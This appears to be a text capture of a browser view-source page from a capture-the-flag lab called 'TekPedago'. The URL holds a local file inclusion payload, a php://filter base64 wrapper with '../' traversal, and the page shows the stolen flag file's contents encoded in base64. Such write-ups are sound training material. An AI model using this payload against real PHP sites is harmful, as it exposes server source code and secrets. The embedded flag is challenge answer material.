 Not Secure | view-source:10.10.55.81/?view=php://filter/read=convert.base64-encode/resource=teks/../flag
Line wrap
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5     <title>TekPedago</title>
6     <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10     <h1>TekPedago</h1>
11     <i>a gallery of various Epitech tek or pedagos</i>
12
13     <div>
14         <h2>Who would you like to see?</h2>
15         <a href="/?view=tek"><button id="tek">A Tek</button></a> <a href="/?view=pedago"><button id="pedago">A Pedago</button></a><br>
16         Here you go!PD9waHAKJGZsYWdfMSA9ICJFUEl7dEgxNV8xNV9OMFRfNF90M0twM0Q0OTBfWTBVX0QxcnR5X2g0Q2szUn0iCj8+Cg==    </div>
17 </body>
18
19 </html>
20